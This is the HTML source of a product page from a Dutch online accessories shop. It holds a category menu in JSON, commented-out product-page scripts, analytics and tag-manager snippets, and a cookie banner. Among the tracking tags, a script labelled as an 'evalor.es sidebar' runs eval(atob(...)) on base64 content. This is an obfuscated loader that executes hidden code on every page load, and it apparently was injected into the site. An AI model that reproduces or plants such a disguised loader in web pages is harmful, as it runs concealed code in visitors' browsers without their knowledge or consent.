        	{ "id": "12013109", "active": false, "type": "category", "title" : "Buikkettingen", "url": "https://www.fashionfavorite.nl/sieraden/buikkettingen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/432050305/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/432050305/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805912", "active": false, "type": "category", "title" : "Sieraden Displays", "url": "https://www.fashionfavorite.nl/sieraden/sieraden-displays/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788302/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788302/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12984124", "active": false, "type": "category", "title" : "Ringen", "url": "https://www.fashionfavorite.nl/sieraden/ringen/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10249934", "active": false, "type": "category", "title" : "Horloges", "url": "https://www.fashionfavorite.nl/horloges/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/453109621/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/453109621/340x200x1/image.jpg", "subs": [        	{ "id": "11510434", "active": false, "type": "category", "title" : "Horloge Dames", "url": "https://www.fashionfavorite.nl/horloges/horloge-dames/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/455000096/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/455000096/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11510435", "active": false, "type": "category", "title" : "Horloge Heren", "url": "https://www.fashionfavorite.nl/horloges/horloge-heren/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11510436", "active": false, "type": "category", "title" : "Horloge Kinderen", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788788/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788788/340x200x1/image.jpg", "subs": [        	{ "id": "11805980", "active": false, "type": "category", "title" : "Horloge Meisjes", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-meisjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422813737/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422813737/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805985", "active": false, "type": "category", "title" : "Horloge Jongens", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-jongens/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422813855/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422813855/340x200x1/image.jpg", "subs": [      ] },
      ] },
      ] },
        	{ "id": "11805915", "active": false, "type": "category", "title" : "Tassen", "url": "https://www.fashionfavorite.nl/tassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669969/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669969/340x200x1/image.jpg", "subs": [        	{ "id": "11805916", "active": false, "type": "category", "title" : "Schoudertassen", "url": "https://www.fashionfavorite.nl/tassen/schoudertassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788942/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788942/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805917", "active": false, "type": "category", "title" : "Shoppers", "url": "https://www.fashionfavorite.nl/tassen/shoppers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789062/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789062/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805919", "active": false, "type": "category", "title" : "Heuptassen", "url": "https://www.fashionfavorite.nl/tassen/heuptassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789277/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789277/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805920", "active": false, "type": "category", "title" : "Telefoontasjes", "url": "https://www.fashionfavorite.nl/tassen/telefoontasjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789407/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789407/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805921", "active": false, "type": "category", "title" : "Toilettassen", "url": "https://www.fashionfavorite.nl/tassen/toilettassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789750/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789750/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805922", "active": false, "type": "category", "title" : "Koeltassen", "url": "https://www.fashionfavorite.nl/tassen/koeltassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422790814/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422790814/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805923", "active": false, "type": "category", "title" : "Portemonnees", "url": "https://www.fashionfavorite.nl/tassen/portemonnees/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791249/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791249/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "12972380", "active": false, "type": "category", "title" : "Tas Accessoires", "url": "https://www.fashionfavorite.nl/tas-accessoires/", "thumb": "", "image": "", "subs": [        	{ "id": "11805924", "active": false, "type": "category", "title" : "Bag Straps", "url": "https://www.fashionfavorite.nl/tas-accessoires/bag-straps/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452671197/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452671197/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12972434", "active": false, "type": "category", "title" : "Sleutelhangers", "url": "https://www.fashionfavorite.nl/tas-accessoires/sleutelhangers/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11806045", "active": false, "type": "category", "title" : "Riemen", "url": "https://www.fashionfavorite.nl/riemen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669976/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669976/340x200x1/image.jpg", "subs": [        	{ "id": "11806135", "active": false, "type": "category", "title" : "Tailleriem", "url": "https://www.fashionfavorite.nl/riemen/tailleriem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427368669/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427368669/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12004986", "active": false, "type": "category", "title" : "Broekriem", "url": "https://www.fashionfavorite.nl/riemen/broekriem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440339927/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440339927/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806131", "active": false, "type": "category", "title" : "Gevlochten Riem", "url": "https://www.fashionfavorite.nl/riemen/gevlochten-riem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791654/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791654/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806133", "active": false, "type": "category", "title" : "Elastische Riem", "url": "https://www.fashionfavorite.nl/riemen/elastische-riem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791962/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791962/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806126", "active": false, "type": "category", "title" : "Glitter Riem", "url": "https://www.fashionfavorite.nl/riemen/glitter-riem/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11806142", "active": false, "type": "category", "title" : "Brillen", "url": "https://www.fashionfavorite.nl/brillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670042/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670042/340x200x1/image.jpg", "subs": [        	{ "id": "11806144", "active": false, "type": "category", "title" : "Zonnebrillen", "url": "https://www.fashionfavorite.nl/brillen/zonnebrillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427367852/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427367852/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12393516", "active": false, "type": "category", "title" : "Festival Brillen", "url": "https://www.fashionfavorite.nl/brillen/festival-brillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/460207948/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/460207948/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11908594", "active": false, "type": "category", "title" : "Kinder Zonnebrillen", "url": "https://www.fashionfavorite.nl/brillen/kinder-zonnebrillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427368292/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427368292/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806143", "active": false, "type": "category", "title" : "Brillen zonder sterkte", "url": "https://www.fashionfavorite.nl/brillen/brillen-zonder-sterkte/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422792633/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422792633/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806145", "active": false, "type": "category", "title" : "Brillenkoordjes", "url": "https://www.fashionfavorite.nl/brillen/brillenkoordjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793223/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793223/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813960", "active": false, "type": "category", "title" : "Brillenkokers", "url": "https://www.fashionfavorite.nl/brillen/brillenkokers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422820174/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422820174/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11805928", "active": false, "type": "category", "title" : "Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670951/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670951/340x200x1/image.jpg", "subs": [        	{ "id": "11823347", "active": false, "type": "category", "title" : "Pashmina Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/pashmina-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440341023/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440341023/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805931", "active": false, "type": "category", "title" : "Effen Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/effen-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794872/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794872/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805934", "active": false, "type": "category", "title" : "Colsjaals", "url": "https://www.fashionfavorite.nl/sjaals/colsjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795495/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795495/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805933", "active": false, "type": "category", "title" : "Print Sjaals ", "url": "https://www.fashionfavorite.nl/sjaals/print-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795599/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795599/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12430610", "active": false, "type": "category", "title" : "Kinder Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/kinder-sjaals/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "12430602", "active": false, "type": "category", "title" : "Winter Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/winter-sjaals/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813322", "active": false, "type": "category", "title" : "Hoeden &amp; Mutsen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670047/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670047/340x200x1/image.jpg", "subs": [        	{ "id": "11813426", "active": false, "type": "category", "title" : "Hoeden", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/hoeden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793359/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793359/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813429", "active": false, "type": "category", "title" : "Zonnekleppen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/zonnekleppen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794163/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794163/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813431", "active": false, "type": "category", "title" : "Bucket Hats", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/bucket-hats/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794313/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794313/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "13095315", "active": false, "type": "category", "title" : "Petten", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/petten/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11813427", "active": false, "type": "category", "title" : "Mutsen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/mutsen-11813427/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793502/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793502/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813428", "active": false, "type": "category", "title" : "Hoofdbanden", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/hoofdbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793918/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793918/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813962", "active": false, "type": "category", "title" : "Baretten", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/baretten/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806148", "active": false, "type": "category", "title" : "Handschoenen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/handschoenen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795815/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795815/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11813362", "active": false, "type": "category", "title" : "Haaraccessoires", "url": "https://www.fashionfavorite.nl/haaraccessoires/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670061/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670061/340x200x1/image.jpg", "subs": [        	{ "id": "11813363", "active": false, "type": "category", "title" : "Haarbanden", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798098/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798098/340x200x1/image.jpg", "subs": [        	{ "id": "12420948", "active": false, "type": "category", "title" : "Vlecht Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/vlecht-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984170", "active": false, "type": "category", "title" : "Effen Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/effen-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984195", "active": false, "type": "category", "title" : "Bloemen Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/bloemen-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11939869", "active": false, "type": "category", "title" : "Kleuren Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/kleuren-haarband/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813364", "active": false, "type": "category", "title" : "Diademen", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798173/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798173/340x200x1/image.jpg", "subs": [        	{ "id": "11984210", "active": false, "type": "category", "title" : "Effen Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/effen-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984217", "active": false, "type": "category", "title" : "Glitter Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/glitter-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984219", "active": false, "type": "category", "title" : "Vlecht Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/vlecht-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11939870", "active": false, "type": "category", "title" : "Kleuren Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/kleuren-diadeem/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813365", "active": false, "type": "category", "title" : "Bandana", "url": "https://www.fashionfavorite.nl/haaraccessoires/bandana/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798246/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798246/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813373", "active": false, "type": "category", "title" : "Scrunchies", "url": "https://www.fashionfavorite.nl/haaraccessoires/scrunchies/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798416/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798416/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11821898", "active": false, "type": "category", "title" : "Haarclips", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarclips/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/423308871/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/423308871/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11806151", "active": false, "type": "category", "title" : "Beauty", "url": "https://www.fashionfavorite.nl/beauty/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670099/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670099/340x200x1/image.jpg", "subs": [        	{ "id": "11806155", "active": false, "type": "category", "title" : "Toilettassen", "url": "https://www.fashionfavorite.nl/beauty/toilettassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427363923/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427363923/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806269", "active": false, "type": "category", "title" : "Make-up Tasjes", "url": "https://www.fashionfavorite.nl/beauty/make-up-tasjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422835750/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422835750/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806153", "active": false, "type": "category", "title" : "Make-up Kwasten", "url": "https://www.fashionfavorite.nl/beauty/make-up-kwasten/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427365596/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427365596/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806267", "active": false, "type": "category", "title" : "Beauty Tools", "url": "https://www.fashionfavorite.nl/beauty/beauty-tools/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422835207/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422835207/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813257", "active": false, "type": "category", "title" : "Haar Tools", "url": "https://www.fashionfavorite.nl/beauty/haar-tools/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422836350/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422836350/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11855323", "active": false, "type": "category", "title" : "Gezicht Glitters", "url": "https://www.fashionfavorite.nl/beauty/gezicht-glitters/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427364371/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427364371/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12140707", "active": false, "type": "category", "title" : "Festival Waaiers", "url": "https://www.fashionfavorite.nl/beauty/festival-waaiers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440342111/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440342111/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "12360811", "active": false, "type": "category", "title" : "Reisaccessoires", "url": "https://www.fashionfavorite.nl/reisaccessoires/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/457492350/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/457492350/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12426621", "active": false, "type": "category", "title" : "Regenjassen", "url": "https://www.fashionfavorite.nl/regenjassen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810881", "active": false, "type": "category", "title" : "Minimalistic", "url": "https://www.fashionfavorite.nl/minimalistic/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422796395/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422796395/340x200x1/image.jpg", "subs": [      ] },
      
      
			                { "title": "Inspiratie &amp; Trends", "type": "blog", "url": "https://www.fashionfavorite.nl/blogs/inspiratie-trends/", "subs": [] },
                    
                  	{ "title": "Klantenservice", "type": "service", "url": "https://www.fashionfavorite.nl/service/", "subs": [] },
            
                      { "title": "Assortiment", "type": "link", "url": "https://www.fashionfavorite.nl/collection/", "subs": [] },
                { "title": "Nieuw", "type": "link", "url": "https://www.fashionfavorite.nl/nieuw/", "subs": [] },
                { "title": "Collecties", "type": "link", "url": "https://www.fashionfavorite.nl/collecties/", "subs": [] },
                    
               { "title": "SALE", "type": "link", "url": "https://www.fashionfavorite.nl/collection/offers/", "subs": [] },
            ];
</script>
<!-- <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/swiper-453.js?20251127153731" defer></script>
<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/global.js?20251127153731" defer></script>
 -->
  
  <script>  
// 	$(document).ready(function()
//   {  
//     if( $(window).width() < 768 )
//     {
//       // console.log('Win Width less than 768');
//       console.log('sticky start mobile');
      
//       const addToCartButton = document.getElementById('add-to-cart-button');
//       const elem = $('.addtocart-sticky');
//       let stickyVisible = false;
      
//       const observer = new IntersectionObserver(function(entries)
//       {
//         if(entries[0].isIntersecting === true)
//         {
//           console.log('sticky intersecting TRUE');
//           if( stickyVisible )
//           {
//             console.log('already visible, remove class');
//           	elem.removeClass('mobile-visible');
//           	stickyVisible = false;
//           }
//         }
//         else
//         {
//           if( !stickyVisible )
//           {
//           	elem.addClass('mobile-visible');
//           	stickyVisible = true;
//           }
//         }
//       }, { threshold: [0] });
      
//       if( addToCartButton )
//       {
//       	observer.observe(addToCartButton);
//       }
//     }
//     else
//     {
//       var stickyVisible = false;
      
//       function checkStickyAddToCart()
//       {
//         if( $('.addtocart-holder').length > 1 )
//         {
//           var distance = $('.addtocart-holder').offset().top;
//           var elem = $('.addtocart-sticky');

//           if ( $(window).scrollTop() >= distance )
//           {
//             if( !stickyVisible )
//             {
//               elem.addClass('visible');
//               elem.fadeIn(100);
//               stickyVisible = true;
//             }

//           }
//           else
//           {
//             if( stickyVisible )
//             {
//               elem.removeClass('visible');
//               elem.fadeOut(100);
//               stickyVisible = false;
//             }
//           }

//           setTimeout(checkStickyAddToCart, 100);
//         }
//       }

//       checkStickyAddToCart();
//     }
  
//     if( $(window).width() > 767 && theme.settings.product_mouseover_zoom )
//     {
//       /* Zoom on hover image */
//       $('.zoom').zoom({touch:false});
//     }
    
//     //====================================================
//     // Product page images
//     //====================================================
//     var swiperProdImage = new Swiper('.swiper-productimage', {
//       lazy: true,      
//       // pagination: {
//       //   el: '.swiper-pagination-image',
//       //   clickable: true,
//       // },
// 			on: {
// 				lazyImageReady: function()
//         {
//           $('.productpage .swiper-lazy.swiper-lazy-loaded').animate({opacity: 1}, 200);
//         },
//       }
//     });
    
//     var swiperThumbs = new Swiper('.swiper-productthumbs', {
//       navigation: {
//       	nextEl: '.thumb-arrow-right',
//       	prevEl: '.thumb-arrow-left',
//       },
//       spaceBetween: 15,
//       slidesPerView: 5,
//       breakpoints: {        
//         991: {
//           slidesPerView: 4,
//           spaceBetween: 15,
//         },
//         767: {
//           slidesPerView: 5,
//           spaceBetween: 15,
//         },
//         548: {
//           slidesPerView: 4,
//           spaceBetween: 15,
//         }
//       },
//       on: {
//         init: function () {
//           this.centerSlides();
//         },
//         resize: function () {
//           this.centerSlides();
//         }
//       }
//     });
    
//   	$('.swiper-productthumbs img').on('click', function()
// 		{
//       var itemIndex = $(this).parent().index();

//       $('.swiper-productthumbs .swiper-slide').removeClass('active');
//       $(this).parent().addClass('active');
//       swiperProdImage.slideTo(itemIndex);
//       swiperProdImage.update(true);
//   	});
// 		//====================================================
//     // End product page images
//     //==================================================== 
    
// 		$('.bundle-product [data-bundle-pid]').on('click', function(e)
// 		{
//       e.preventDefault();
//       var pid = $(this).attr('data-bundle-pid');
//       var bid = $(this).attr('data-bundle-id');
//       $('.bundle-configure[data-bundle-id="'+bid+'"][data-bundle-pid="'+pid+'"]').fadeIn();
// 		});
     
// 		$('.bundle-configure button, .bundle-configure .close').on('click', function(e)
// 		{
//       e.preventDefault();
//       $(this).closest('.bundle-configure').fadeOut();
// 		});

//   });
</script>  <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/fancybox-3-5-7-min.js?20251127153731" defer></script>
  <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/theme-products.js?20251127153731" defer></script>



<!-- [START] 'blocks/body.rain' -->
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://www.fashionfavorite.nl/services/stats/pageview.js?product=137625072&hash=b307';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WGV872X5ZG"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

        gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","region":["AT","BE","BG","CH","GB","HR","CY","CZ","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","IS","LI","NO","CA-QC"]});
    
    gtag('js', new Date());
    gtag('config', 'G-WGV872X5ZG', {
        'currency': 'EUR',
                'country': 'NL'
    });

        gtag('event', 'view_item', {"items":[{"item_id":"MINIEAR","item_name":"ILVY Oorbellen - Silver\/Strass","currency":"EUR","item_brand":"Fashion Favorite","item_variant":"Standaard","price":14.95,"quantity":1,"item_category":"Oorbellen","item_category2":"Sieraden","item_category3":"Oorhangers","item_category4":"Minimalistische Oorbellen ","item_category5":"Minimalistic","item_category6":"Oorhangers Zilverkleurig","item_category7":"Oorringen Zilverkleurig","item_category8":"Oorbellen Zilverkleurig","item_category9":"Oorringen"}],"currency":"EUR","value":14.95});
    </script>
    <!--Begin Smartarget Pop-Up -->
    <script type="text/javascript" src="https://smartarget.online/loader.js?u=eaf80332644860c8bdedd137b837c947af1c4071"></script>
    <!-- End Smartarget Pop-Up -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW5XR9S');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW5XR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
/* evalor.es sidebar */ eval(atob("[base64]"))
</script>
  <div class="wsa-cookielaw">
            Wij slaan cookies op om onze website te verbeteren. Is dat akkoord?
      <a href="https://www.fashionfavorite.nl/cookielaw/optIn/" class="wsa-cookielaw-button wsa-cookielaw-button-green" rel="nofollow" title="Ja">Ja</a>
      <a href="https://www.fashionfavorite.nl/cookielaw/optOut/" class="wsa-cookielaw-button wsa-cookielaw-button-red" rel="nofollow" title="Nee">Nee</a>
      <a href="https://www.fashionfavorite.nl/service/privacy-policy/" class="wsa-cookielaw-link" rel="nofollow" title="Meer over cookies">Meer over cookies &raquo;</a>
      </div>
<!-- [END] 'blocks/body.rain' -->


<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/dy-addons.js?20251127153731" async></script>

<!-- <div id="dy-addons-holder"></div>
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.defer = true;
  s.src = 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/dy-addons.js?20251127153731';
  //document.getElementsByTagName('body')[0].appendChild(s);
  document.getElementById('dy-addons-holder').appendChild(s);
})();
</script> -->


<script type="application/ld+json">
[
			{
    "@context": "http://schema.org",
